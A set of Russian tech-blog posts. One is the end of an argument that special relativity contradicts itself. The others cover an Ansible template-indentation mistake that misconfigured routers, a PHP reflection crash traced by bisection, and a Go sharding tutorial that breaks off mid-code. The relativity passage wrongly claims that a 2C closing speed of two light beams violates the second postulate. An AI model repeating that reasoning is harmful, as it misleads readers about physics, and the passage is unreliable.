Берем 3е часов ставим у них ОДИНАКОВОЕ время и относим их к точкам А, Б, В. Договариваемся, что в момент Х по этим часам (допустим в 6:00 ) Каждый из физиков запускает луч света из А и В. Далее датчик ловит эти лучи и записывает время на своих РАНЕЕ СИНХРОНИЗИРОВАННЫХ часах. Т.к.в ВСЕ часы покоятся, а движутся лишь лучи света, которые ОСТАНАВЛИВАЮТСЯ у детектора, то все измерения идут в ОДНОЙ системе отсчета и все часы синхронизированы одинаково.***
**Можно синхронизировать, уже на месте, когда все часы уже покоятся в точках А, Б, В (люди это делают каждый день по курантам):
1. Отправляем сигнал с информацией о текущем времени часов А из А в Б
2. Фиксируем время прибытия сигнала по часам в Б
3. Считаем время которое потребовалось сигналу для преодоления пути АБ, Т=АБ/с
4. Добавляем эту поправку к времени полученному из информации сигнала и устанавливаем новое время на часах Б
5. То же самое повторяем для остальных часов
6. Как я уже писал, даже если будет погрешность в +-1сек, на больших расстояниях это все равно не покроет разницу в расчетном времени T=2АБ/с >> T=АБ/с
Напомню, Это формула расчета времени встречи в точке Б, когда физик-релятивист знает, что навстречу ему летит другой физик.
T = общий путь / общую скорость (это формула из задачек для 5го класса), где общий путь = АВ=АБ+БВ=2АБ, а общая скорость вместо C+C равна C (т.к. мы верим в СТО и не верим классической C+C=2C), т.е T=2АБ/С**
Противоречие T=2АБ/с >> T=АБ/с возникает следующим образом:
Для расчета времени встречи мы используем формулу T = общий путь / общую скорость
1… Когда мы считаем время для одного луча
общее расстояние = АБ, а общее время = с+0 (так как детектор стоит а луч движется)
2. А вот когда мы считаем время встречи 2х лучей (ЗАМЕТЬТЕ, не время встречи этих лучей с детектором, а время встречи их между собой! о детекторе они не знают, просто мы его поставили на месте их встречи)
Теперь общий путь = АВ=АБ+БВ=2АБ, а общая скорость вместо C+C равна C (т.к. мы верим в СТО и не верим классической C+C=2C), т.е T=2АБ/С
Вот и противоречие T=2АБ/с >> T=АБ/с!
Если же мы допустим что общая скорость = С+С = 2C, ТО ЭТО ПРЯМОЕ ПРОТИВОРЕЧИЕ Постулату 2:
**Скорость света C не зависит от скорости движения источника и одинакова во всех инерциальных системах отсчёта.
(Это означает, что относительная скорость двух лучей света, движущихся навстречу друг другу не равна 2 скорости света (классическая физика), а равна 1 скорости света (релятивистская физика). Т.е. C=const относительно любых систем отсчета, а значит C+V=C)** В природе для любой системы отсчета не может быть скорости большей C.
— Так как коментарии ограничены 1шт/в час :) привиду здесь свой последний довод — ответ на замечания по ходу доказательства опровержения:
— *Вот это и есть ваша ошибка. С точки зрения неподвижного детектора и точек А/Б, относительно которых вы измеряете время и расстояние, скоросто каждого луча равна С и никакого нарушения ТО нет. Время будет вычисляться как Т=АБ/С=БВ/С=2АБ/2С.*
**1. Вы упускаете из виду, что задача стоит ЗАРАНЕЕ посчитать время встречи, без измерения скоростей лучей которые идут на встречу друг другу.
2. По какой формуле это можно сделать?(представьте что детектор можно убрать и расчет делать без него, а потом поставить и проверить наш расчет)
Для расчета времени встречи я использовал формулу T = общий путь / общую скорость. (т.к. все часы покоятся)
что дало результат:
общий путь = АВ=АБ+БВ=2АБ, а общая скорость вместо C+C равна C (т.к. мы верим в СТО и не верим классической C+C=2C), т.е T=2АБ/С, Если бы мы НЕ ВЕРИЛИ В ПОСТУЛАТ 2, а верили классической физике, то конечно наши расчеты были бы верны и T = 2AБ/(C+C) = 2АБ/2С = AB/C (что равно результату с 1м лучем и противоречия НЕТ),
Но мы верим в СТО, и не можем допустить C+C=2C, у нас всегда C+C=C.
Другими словами:
противоречие в том, что физики-релятивисты должны признать, что общая скорость 2х лучей равна 2С иначе правильный расчет времени встречи этих 2х лучей им сделать не удастся, но им этого признавать нельзя из-за 2го постулата.
Если вы знаете способ найти время встречи лучей без признания факта, что общая скорость движения лучей C+C=2C (а это значит, что скорость одного относительно второго = 2С (мы не мерим эту скорость, мы ее рассчитали и проверили на детекторе )) а не 1C, то напишите свою формулу расчета...**
**Хм, в комментариях некоторые люди признают факт, что общая скорость может быть <= 2С, но считают, что это никак не противоречит Постулату 2, т.к. общая скорость — это понятие виртуальное и во вселенной нет систем отсчета, которые с ней связаны. Приведу доказательство обратного:**
Пусть мы знаем (рассчитали) что лучи движутся на встречу и их общая скорость = 2C, тогда ничто нам не мешает, привязать систему отсчета к одному из лучей и считать ее неподвижной, тогда скорость 2го луча относительно первого будет равна 2С. Это следует из расчета: общая скорость = v1+v2, тогда v2 = общая скорость — v1, т.к. мы ведем расчет из системы отсчета луча1 то для нас v1=0, а значит v2(скорость 2го луча) = общая скорость — 0, т.е. v2 = 2C — 0 = 2C! Т.е. мы показали, что существует система отсчета в которой скорость = 2C — а это противоречие Постулату2. Можно заметить, что так как лучи двигаются, то скорость приближения луча1 к лучу2 надо считать по релятивистской формуле (преобразование Лоренца), Ок давайте считать…
общая скорость(V12) = (V1+V2) / (1 + (V1\*V2)/C^2), выразим из этой формулы V2, тогда V2 = (V12 \*С^2 — V1\*C^2) / (C^2 — V12\*V1)
у нас: общая скорость(V12) = 2С, V1=0
тогда V2 = (2C\*C^2 — 0\*C^2) / (C^2 — 2C\*0) = (2C\*C^2) / C^2 = 2C! То есть результат идентичный. Т.е. мы показали, что существует система отсчета в которой скорость = 2C — а это противоречие Постулату2 | https://habr.com/ru/post/151077/ | null | ru | null |
# Как убить вашу сеть с помощью Ansible
***Прим. перев.**: Эта статья, написанная сетевым инженером из Швеции, рассказывает о некоторых нюансах работы с шаблонами в Ansible, а главное — учит одному простому и очевидному правилу, помогающему не «выстрелить себе в ногу»… причём не только в ногу и даже не только свою, когда речь идёт об автоматизированном управлении большим множеством устройств/серверов. Описанный в ней пример будет полезен каждому системному администратору и DevOps-инженеру. (**Выделения** в тексте не являются авторскими — они сделаны при переводе для акцентирования внимания на нескольких моментах.)*

Я не только пользуюсь Ansible, но и пишу о нём, и пытаюсь помочь другим понять, как он работает. Недавно отвечал на вопросы пользователей Ansible. Один из них не понимал, почему модуль `ios_config` некорректно применял его шаблон. Объяснив, что не так с этим шаблоном, и размышляя об этой проблеме дальше, я осознал, что подобная ошибка может быть по-настоящему опасной. Опасной настолько, что может привести вашу инфраструктуру к нерабочему состоянию.
Сценарий
--------
Представьте, что вы сетевой администратор, которому только что поручили выкат новой IP-сети во все филиалы. Вы используете Ansible 2.4 (всё может работать иначе в более поздних версиях, когда они выйдут) *[2.4.0.0 — текущая стабильная версия Ansible, выпущенная 19 сентября 2017 г. — **прим. перев.**]*. Подробности о новых адресах уже зафиксированы в IPAM-системе, и скрипт (Dynamic Inventory) получит нужную информацию для вас. Теперь требуется обновить шаблон, добавив новые сети и выкатив это изменение. Кроме того, ответственный за управление сетями вписал «wormhole» в описание всех интерфейсов, указывающих на WAN (Wide Area Network). «Когда будешь добавлять эти сети, поменяй, пожалуйста, описание на „WAN“». Добавленная сеть будет использоваться новым решением для цифровой подписи.
Вы начинаете с просмотра текущего шаблона, который выглядит так:
```
interface FastEthernet0
description Wormhole exit
ip address {{ wan_ip }} {{ wan_mask }}
interface FastEthernet1
description POS
ip address {{ pos_ip }} {{ pos_mask }}
interface FastEthernet2
description OFFICE
ip address {{ office_ip }} {{ office_mask }}
```
Зайдя на роутер в Висконсине, вы видите, что получается следующая конфигурация:
```
interface FastEthernet0
description Wormhole exit
ip address 172.29.58.161 255.255.255.224
interface FastEthernet1
description POS
ip address 10.17.80.1 255.255.255.0
interface FastEthernet2
description OFFICE
ip address 10.17.81.1 255.255.255.0
interface FastEthernet3
no ip address
```
Выглядит достаточно просто: новая сеть будет подключена к `FastEthernet3`. Запускаете свой редактор и обновляете шаблон. Новый файл получается следующим:
```
interface FastEthernet0
description WAN
ip address {{ wan_ip }} {{ wan_mask }}
interface FastEthernet1
description POS
ip address {{ pos_ip }} {{ pos_mask }}
interface FastEthernet2
description OFFICE
ip address {{ office_ip }} {{ office_mask }}
interface FastEthernet3
description SIGNAGE
ip address {{ signage_ip }} {{ signage_mask }}
```
Шаблон готов к использованию! Вы запускаете терминал и отправляете новый шаблон в свой Git-репозиторий:
`ansible-playbook network-baseline.yml`
Познакомьтесь с проблемой
-------------------------
Вы радуетесь проделанной работе и останавливаетесь, чтобы насладиться этой маленькой победой. Но удовольствие длится ровно до тех пор, пока кто-нибудь не спросит вас: «Почему Висконсин только что пропал из карты?»
Очень странно: ведь вы только добавили новую сеть, которая даже не связана с офисом Висконсина, так? И тут вас настигает неприятное чувство… Такой вопрос прозвучал, потому что произвели изменение в единственном офисе или только что были убиты вообще все филиалы?

Что произошло?
--------------
Перед тем, как детально в этом разбираться, необходимо понять, как вообще подобные случаи происходят. **Вы можете делать ошибки, а в программном обеспечении могут быть баги**. Поэтому действительно важно **сначала проверять в безопасном окружении** то, что вы делаете. В данном случае хорошей идеей будет использование проверочного режима в Ansible (`-C`) вместе с флагом verbose (`-v`). Так вы сможете увидеть, какая конфигурация будет отправлена на устройство, без реального применения изменений. Другой важный момент — **не стоит запускать что-либо во всей сети**, если вы не уверены, чем это закончится. Используйте опцию `--limit` и начните с нескольких устройств.
Итак, с помощью опции verbose мы можем понять, что пошло не так:

Похоже, актуальный конфиг, который был отправлен пострадавшему устройству, таков:
```
interface FastEthernet0
description WAN
description SIGNAGE
ip address 10.17.82.1 255.255.255.0
```
Прекрасно: playbook переконфигурировал интерфейс `WAN`, дав ему IP-адрес, который предназначался для `FastEthernet3`. В этот момент можете позвать своего терапевта, техподдержку Red Hat или, возможно, адвоката… Или продолжайте читать, почему же это произошло.
Как Ansible парсит шаблоны для сетевых устройств
------------------------------------------------
Как и остальные компоненты Ansible, сетевые модули используют шаблонный движок Jinja2. Однако с сетями он работает несколько иначе, чем с шаблонами конфигураций для nginx и других сервисов. Ansible парсит действующую конфигурацию устройства и, основываясь на этих данных, решает, что нужно обновить на устройстве. Например, ничего не изменилось у `FastEthernet1` и `FastEthernet2` — тогда Ansible не предпримет попыток менять что-либо на этих интерфейсах.
Получив шаблон, Ansible применит только конфигурацию, которой ещё нет на устройстве. Однако Ansible в действительности не понимает конфигурацию и что она делает. Вместо этого он пытается парсить конфигурацию по набору предопределённых правил. Если мы начнём с описания интерфейса `WAN`, очевидно, его надо поменять. Однако мы не можем дать отдельную команду добавления описания — требуется его сконфигурировать в рамках интерфейса. Поскольку строка с описанием имеет отступ и находится после строки `interface FastEthernet0`, Ansible рассматривает эту строку с интерфейсом как родительскую для последующей секции. Итак, сначала Ansible отправляет команду с интерфейсом, а затем — команду с описанием. Вот почему обновления, отправляемые Ansible, начинаются с:
```
interface FastEthernet0
description WAN
```
А вот как будет выглядеть заключительная часть шаблона:
```
interface FastEthernet3
description SIGNAGE
ip address 10.17.82.1 255.255.255.0
```
Поскольку отступа нет, Ansible не поймет, что `interface FastEthernet3` — родительская команда для `description` и `ip address`. Вместо этого он просто воспримет команды как сниппеты глобального конфига и, поскольку не бывает строк для описания или IP в глобальном конфиге, включит их в список команд, отправляемых устройству.
Если мы напрямую вводим описание и IP-адрес в глобальном конфиге, то получаем ошибку:
```
WIS-RTR-01(config)#description SIGNAGE
^
% Invalid input detected at '^' marker.
WIS-RTR-01(config)#ip address 10.17.82.1 255.255.255.0
^
% Invalid input detected at '^' marker.
WIS-RTR-01(config)#
```
Однако в нашем случае мы также поменяли описание `FastEthernet0`, поэтому сессия всё ещё находится в контексте config-if. Поскольку мы не отправляем команду выхода для возвращения к глобальному конфигу (т.е. для перехода с `(config-if)#` к `(config)#`), неправильный IP-адрес будет применён к интерфейсу `FastEthernet0`. А финальная конфигурация получится следующей:
```
interface FastEthernet0
description SIGNAGE
ip address 10.17.82.1 255.255.255.0
interface FastEthernet1
description POS
ip address 10.17.80.1 255.255.255.0
interface FastEthernet2
description OFFICE
ip address 10.17.81.1 255.255.255.0
interface FastEthernet3
no ip address
```
Упс…
Что необходимо помнить
----------------------
Думаю, можно с уверенностью сказать, что для того, чтобы описанный выше сценарий случился, должна присутствовать определённая доля неудачи. В данном случае одновременно не хватало двух пробелов и производилось изменение описания, которое не относилось к этой правке. Но даже если такой катастрофы не произойдёт, всё может завершиться применением конфигурации там, где вы бы этого не хотели.
Повторю ещё раз. Убедитесь, что вы тестируете и валидируете то, что хотите сделать! Используйте пробные запуски (dry run) и смотрите на результат, чтобы знать, что происходит.
Другой подход
-------------
Если приведённый выше пример звучит страшновато для вас, помните, что вам вовсе не обязательно использовать шаблоны таким способом. Вам также доступны параметры `lines` и `parents` в [ios\_config](https://networklore.com/ansible-ios_config/). А ещё вы можете взглянуть на [библиотеку NAPALM](https://networklore.com/napalm-introduction/), в особенности на модуль `napalm_install_config` для Ansible. Как упоминалось выше, базовые сетевые модули Ansible парсят работающую конфигурацию и пытаются понять, какой конфигурации не хватает устройству, чтобы решить, какие команды отправить. NAPALM не смотрит на конфигурации устройств и оставляет на усмотрение устройству решение о том, что применять. В случае IOS-устройства NAPALM скопирует весь сгенерированный шаблон в файловую систему устройства, оценит, нужны ли изменения, и после этого объединит их с текущей конфигурацией (или заменит всю конфигурацию, если вы хотите).
Вывод
-----
Надеюсь, эта статья поможет вам понять, как Ansible работает с шаблонами, применяя их к сетевым устройствам, и почему важно использовать корректные отступы. А **наиболее важный вывод** из неё — убедитесь, что всегда проверяете все изменения конфигов, которые вы выкатываете.
Наконец, надеюсь, что ни одна сеть в Висконсине и где-либо ещё не пострадает от ваших рук. | https://habr.com/ru/post/339482/ | null | ru | null |
# Львы в пустыне и интроспекция
Наверное, практически все обитатели Хабра знают что такое дихотомия и как с ее помощью поймать льва в пустыне. Ошибки в программах тоже можно ловить дихотомией, особенно, при отсутствии вменяемой диагностической информации.

Однажды отлаживая свой проект на PHP/Laravel, я увидел в браузере вот такую ошибку:

Это было, как минимум, странно, потому, что, судя по описанию в RFC 2616, 502 ошибка означает, что “Сервер, действуя как шлюз или прокси, получил неверный ответ от восходящего сервера”. В моем случае никаких шлюзов, прокси между Web-сервером и браузером не было, Web-сервер представлял собой nginx, работающий под virtualbox, и выдающий Web-контент напрямую, без каких-либо посредников. В логах nginx было вот это:
`2018/06/20 13:42:41 [error] 2791#2791: *2206 recv() failed (104: Connection reset by peer) while reading response header from upstream, client: 192.168.10.1, server: colg.test, request: "GET / HTTP/1.1", upstream: "fastcgi://unix:/var/run/php/php7.1-fpm.sock:", host: "colg.test"`
Cлова “восходящий сервер” в описании 502 ошибки (“upstream server” в англоязычном оригинале RFC) наводили на мысль о каких-то дополнительных сетевых серверах на пути запроса от браузера к nginx, но, судя по всему, в данном случае, упоминаемый в сообщении модуль PHP-FPM, являясь программой-сервером, выступает в роли этого самого восходящего сервера. В логах PHP было вот что:
`[20-Jun-2018 13:42:41] WARNING: [pool www] child 26098 exited on signal 11 (SIGSEGV - core dumped) after 102247.908379 seconds from start`
Теперь было понятно где проблема возникает, но ее причина была неясна. PHP просто выпадал в core dump, не выводя никакой информации о том, в какой момент интерпретации PHP-программы происходит ошибка. Так что пришло время ловить льва в пустыне — применить мой любимый в подобных случаях метод отладки дихотомией. Предвидя возражения в комментах, замечу, что здесь можно было бы использовать отладчик, например, тот же XDebug, но дихотомией было интереснее. Кроме того, дальше дойдет очередь и до XDebug.
Итак, на пути обработки Web-запроса я поставил простейший диагностический вывод, с дальнейшим завершением программы, чтобы убедиться в том, что до места его установки ошибки не возникает:
```
echo “I am here”; die();
```
Теперь сбойная страница выглядела так:

Поставив написанную выше команду сначала в начало, а затем в конец пути обработки Web-запроса, я выяснил, что ошибка (кто бы сомневался!) возникает где-то между этими двумя точками. Установив диагностику примерно посредине пути Web-запроса, я узнал, что ошибка проявляется где-то ближе к концу. Еще через пару таких итераций, я понял, что ошибка возникает не в самом контроллере Laravel’овской MVC-архитектуры, а уже на выходе из него, при рендеринге view, который здесь простейший, в таком духе:
```
@extends('layouts.app')
@section('content')
Myservice
@endsection
```
Как видно, PHP-кода шаблон view не содержит (шаблонизатор Laravel позволяет использовать PHP-код во view), и проблемы уж точно не здесь. Но выше мы видим, что этот view наследует шаблон layouts.app, так что смотрим туда. Там уже посложнее: есть элементы навигации, формы логина, и прочие общие для всех страниц сервиса вещи. Опуская все, что там есть, приведу лишь строчку, из-за которой и возникал сбой, она была найдена все той же дихотомией. Вот эта строчка:
```
window.bkConst = {!! (new App\Src\Helpers\UtilsHelper())->loadBackendConstantsAsJSData() !!};
```
Тут как раз в коде шаблона view использовался PHP. Это была моя «прелесть» — вывод констант backend, в виде JS-кода, для использования их же на frontend, во имя принципа DRY. В методе loadBackendConstantsAsJSData было перечислено несколько классов с необходимыми на frontend константами. Ошибка же возникала в используемом им методе addClassConstants, где для получения списка констант класса применялась интроспекция PHP:
```
/**
* add all class constants to resulted JSON
* @param string $classFullName
*/
private function addClassConstants(string $classFullName, array &$constantsArray)
{
$r = new ReflectionClass($classFullName);
$result = [];
$className = $r->getShortName();
$classConstants = $r->getConstants();
foreach($classConstants as $name => $value) {
if (is_array($value) || is_object($value)) {
continue;
}
$result["$className::$name"] = $value;
}
$constantsArray = array_merge($constantsArray, $result);
}
```
После поиска среди передаваемых в этот метод классов с константами, выяснилось, что причина всему — вот этот класс с константами — путями к методам REST API.
```
class APIPath
{
const API_BASE_PATH = '/api/v1';
const DATA_API = self::API_BASE_PATH . "/data";
...
const DATA_ADDITIONAL_API = DATA_API . "/additional";
}
```
Строчек в нем довольно много, и, чтобы найти нужную, снова пригодилась дихотомия. Теперь, надеюсь все заметили, что в определении константы пропущен self:: перед именем константы DATA\_API. После его добавления на свое законное место все заработало.
Решив, что проблема — в механизме интроспекции, я стал писать минимальный пример для воспроизводства бага:
```
class SomeConstants
{
const SOME_CONSTANT = SOME_NONSENSE;
}
$r = new \ReflectionClass(SomeConstants::class);
$r->getConstants();
```
Однако, при запуске этого скрипта PHP падать не собирался, а выдавал вполне вменяемое предупреждение.
`PHP Warning: Use of undefined constant SOME_NONSENSE - assumed 'SOME_NONSENSE' (this will throw an Error in a future version of PHP) in /home/vagrant/code/colg/_tmp/1.php on line 17`
К этому моменту я уже убедился, что проблема проявляется не только при загрузке сайта, но и при выполнении написанного выше кода через командную строку. Единственным отличием среды выполнения от минимального скрипта было наличие контекста Laravel: проблемный код запускался через ее утилиту artisan. Значит, под Laravel было какое-то отличие. Чтобы понять в чем оно заключается, пришло время воспользоваться отладчиком. Запустив код под xdebug, я увидел, что сбой происходит уже после вызова метода ReflectionClass::getConstants, в методе Illuminate\Foundation\Bootstrap\HandleExceptions::handleError, который выглядит очень просто:
```
public function handleError($level, $message, $file = '', $line = 0, $context = [])
{
if (error_reporting() & $level) {
throw new ErrorException($message, 0, $level, $file, $line);
}
}
```
Поток выполнения попадал туда после выброса исключения из-за той самой ошибки описания константы, с которого все началось, а PHP падал при попытке выбросить исключение ErrorException. Исключение в обработчике исключения… Сразу вспомнился знаменитый [Double fault](https://en.wikipedia.org/wiki/Double_fault). Итак, для вызова сбоя нужно установить обработчики исключений аналогично Laravel'овским. Чуть выше по коду как раз был метод bootstrap, который этим занимался:
Теперь доработанный минимальный пример выглядел так:
```
php
class SomeConstants
{
const SOME_CONSTANT = SOME_NONSENSE;
}
function handleError()
{
throw new ErrorException();
}
set_error_handler('handleError');
set_exception_handler('handleError');
$r = new \ReflectionClass(SomeConstants::class);
$r-getConstants();
```
и его запуск стабильно укладывал интерпретатор PHP версии 7.2.4 в core dump.
Похоже, что здесь имеет место быть бесконечная рекурсия — при обработке исключения от первоначальной ошибки в handleException выбрасывается следующее исключение, обрабатываемое снова в handleException, и так до бесконечности. Причем, для воспроизводства сбоя нужно установить и error\_handler, и exception\_handler, если установлено только что-то одно из них, то проблема не проявляется. Не вышло также просто выбрасывать исключение, вместо генерации ошибки, похоже, тут не совсем обычная рекурсия, а что-то вроде циркулярной зависимости.
После этого я проверил наличие проблемы под разными версиям PHP (спасибо, Docker!). Оказалось, что сбой проявляется лишь, начиная с версии PHP 7.1, более ранние версии PHP работают корректно — ругаются на неперехваченное исключение ErrorException.
Какие выводы можно сделать из всего этого?
1. Отладка дихотомией, хотя и является допотопным способом отладки, но иногда может быть необходима, особенно, в условиях недостатка диагностической информации
2. На мой взгляд, у 502-ошибки, невразумительны, как сообщение о ней (“Bad gateway”), так и его расшифровка в RFC про “неверный ответ от восходящего сервера”. Хотя, если считать подключаемые к Web-сервера модули программами-серверами то смысл расшифровки ошибки в RFC понять можно. Однако, скажем, тот же PHP-FPM в документации называется модулем а не сервером.
3. Статический анализатор — рулит, он бы сразу сообщил об ошибке в описании константы. Но тогда баг не был бы пойман.
На сем позвольте закончить, всем спасибо за внимание!
Багрепорт — [отправлен](https://bugs.php.net/bug.php?id=76536&thanks=4).
UPD: баг [пофиксен](http://git.php.net/?p=php-src.git;a=commit;h=1f6b842af430b8cbba0fb1c38a2796ab399171c3). Судя по коду, он все-таки оказался в механизме рефлексии — в обработке ошибок метода ReflectionClass::getConstants | https://habr.com/ru/post/414709/ | null | ru | null |
# База по шардированию базы
Возможность горизонтального масштабирования это одно из важнейших нефункциональных требований индустрии в последнее время. Рост бизнеса со стороны IT выглядит чаще всего как рост нагрузки и цены отказа системы. Нам всем хочется создавать такие приложения, которые будут одинаково быстро и стабильно работать как с сотней, так и с сотней тысяч клиентов. Для этого необходимо еще на стадии проектирования закладывать потенциал для масштабирования, одним из способов которого является шардирование.
Мы на пальцах рассмотрим что такое шардирование, как оно помогает в масштабировании и даже рассмотрим тот самый этап «роста».
### О чём речь?
Шардинг (или шардирование) — это разделение хранилища на несколько независимых частей, шардов (от англ. *shard* — осколок). Не путайте шардирование с репликацией, в случае которой выделенные экземпляры базы данных являются не составными частями общего хранилища, а копиями друг друга.
Шардирование помогает оптимизировать хранение данных приложения за счёт их распределения между инсталляциями БД (которые находятся на разных железках), что улучшает отзывчивость сервиса, так как размер данных в целом на каждом инстансе станет меньше.
Шардирование — это разновидность партиционирования (от англ. *partition* — деление, раздел). Отличие в том, что партиционирование подразумевает разделение данных внутри одной БД, а шардирование распределяет их по разным экземплярам БД.
### Способы шардирования
Осуществить шардирование можно несколькими способами:
1. **Средствами БД**. Некоторые базы — MongoDB, Elasticsearch, ClickHouse и другие — умеют самостоятельно распределять данные между своими экземплярами, для этого достаточно настроить конфигурацию. На мой взгляд, это лучший вариант.
2. **Надстройками к БД**. Самый спорный способ — применение надстроек, которые выполняют шардирование, например Vitess или Citus, поскольку при этом есть риск потери данных и производительности.
3. **Клиентскими средствами**. В этом случае экземпляры БД даже не подозревают о существовании друг друга, шардированием управляет стороннее приложение — со всеми вытекающими рисками.
Методы работы в этих способах схожи: мы выбираем ключ для распределения данных (это может быть идентификатор, временная метка или хеш записи) и в соответствии с ним записываем информацию в нужный шард. Как правило, ключи стараются выбирать так, чтобы данные были равномерно распределены по шардам. Сделать это не сложно — достаточно ориентироваться на текущее содержимое БД.
Важно учитывать для чего вы делаете шардирование. В случае если требуется распределить нагрузку на запись, необходимо подобрать такой ключ, который обеспечит равномерное распределение запросов между инстансами. Нельзя забывать и о «горячих» данных, запросы к которым происходят чаще, из-за чего нагрузка на шарды оказывается неравномерной. Для этого можно добавить в приложение метрику, показывающую, сколько раз в какой шард будут попадать данные по конкретному ключу.
### Пример шардирования
Давайте в качестве примера сделаем клиентское шардирование горячо любимой в Ozon PostgreSQL. Приложение будет на Go, а мигрировать будем с помощью Goose. Для начала нам надо добавить сами шарды, то есть развернуть еще одну инсталляцию БД. Отвлекаться на детальный разбор того, как правильно раскатывать PostgreSQL, мы не будем.
Добавим в наш Storage маппинг шардов:
```
// Обозначим количество шардов.
const bucketQuantity = 2
const (
Shard1 ShardNum = iota
Shard2
)
// Для лучшей семантики.
type ShardNum int
type shardMap map[ShardNum]*sqlx.DB
type Storage struct {
shardMap shardMap
}
```
Напишем конструктор для Storage который возьмёт на себя все задачи по инициализации соединений с БД.
```
func initShardMap(ctx context.Context, dsns map[ShardNum]string) shardMap {
m := make(shardMap, len(dsns))
for sh, dsn := range dsns {
m[sh] = discoveryShard(ctx, dsn)
}
return m
}
func discoveryShard(ctx context.Context, dsn string) *sqlx.DB {
db, err := sqlx.ConnectContext(ctx, "postgres", dsn)
if err != nil {
panic(err)
}
return db
}
func NewStorage(ctx context.Context, dsns map[ShardNum]string) *Storage {
return &Storage{
shardMap: initShardMap(ctx, dsns),
}
}
```
Переходим к работе с данными. Реализуем методы для их записи в шарды и чтения оттуда. Начинается всё с определения того, в какой шард идти.
При условии равномерности распределения наших ID (представим, что это действительно так) нам хватит классического остатка от деления. Выглядеть это будет примерно так:
```
func (s *Storage) shardByItemID(itemID int64) ShardNum {
return ShardNum(itemID % bucketQuantity)
}
```
У нас есть вот такой незаурядный метод чтения из БД. Тут стоит обратить внимание на то, что мы выполняем запрос на инстансе БД из нашего маппинга, а получаем инстанс (*\*sqlx.DB*) по идентификатору шарда из сигнатуры.
```
func (s *Storage) getItemsByID(ctx context.Context, shard *sqlx.DB, itemsIDs []int64) ([]models.Item, error) {
items := make([]models.Item, 0)
query, args, err := sq.
Select(itemsTableFields...).
From(itemsTable).
Where(sq.Eq{itemIDField: itemsIDs}).
PlaceholderFormat(sq.Dollar).
ToSql()
if err != nil {
err = errors.Wrap(err, "[create query]")
return items, err
}
err = shard.SelectContext(ctx, &items, query, args...)
return items, err
}
```
Сам идентификатор шарда мы получаем чуть выше, когда распределяем наши *ItemIDs* по кубышкам. Само распределение выглядит вот так:
```
func (s *Storage) sortItemsIDsByShard(itemIDs ...int64) map[ShardNum][]int64 {
shardToItems := make(map[ShardNum][]int64)
for _, id := range itemIDs {
shardID := s.shardByItemID(id)
if _, ok := shardToItems[shardID]; !ok {
shardToItems[shardID] = make([]int64, 0)
}
shardToItems[shardID] = append(shardToItems[shardID], id)
}
return shardToItems
}
```
Ну и инфраструктурная обёрточка — чтобы запросы выполнялись параллельно. Вот так будет выглядеть публичный метод получения Item. Кажется, что он довольно большой, но в действительности большую часть метода съедают раскручивания каналов.
```
func (s *Storage) GetItems(ctx context.Context, itemIDs ...int64) ([]models.Item, error) {
shardToItems := s.sortItemsIDsByShard(itemIDs...)
respChan := make(chan []models.Item, len(shardToItems))
errChan := make(chan error, len(shardToItems))
wg := &sync.WaitGroup{}
for shardID, ids := range shardToItems {
wg.Add(1)
shard := s.shardMap[shardID]
go s.asyncGetItemsByID(ctx, shard, ids, wg, respChan, errChan)
}
wg.Wait()
close(respChan)
close(errChan)
result := make([]models.Item, 0)
for items := range respChan {
result = append(result, items...)
}
errs := make([]error, 0, len(errChan))
for e := range errChan {
errs = append(errs, e)
}
err := multierr.Combine(errs...)
